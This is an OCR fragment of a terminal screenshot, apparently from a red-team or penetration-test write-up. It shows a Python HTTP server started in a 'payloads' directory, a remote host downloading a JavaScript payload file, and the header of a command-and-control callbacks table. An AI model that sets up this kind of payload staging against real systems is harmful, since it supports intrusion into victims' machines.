 ubuntu@ip-172-16-21-201:~/tools/payloads$ python3 -m http.server 8000 &
[1] 8092
ubuntu@ip-172-16-21-201:~/tools/payloads$ Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) .
..
76.175.134.73 - - [07/Oct/2021 23:43:38] "GET /lotus.js HTTP/1.1" 200 -
Not Secure — 3.129.147.121
Active Callbacks table view filter with 'column:value'
Callback Host IP User Domain Last Checkin OS (arch) Description PID Agent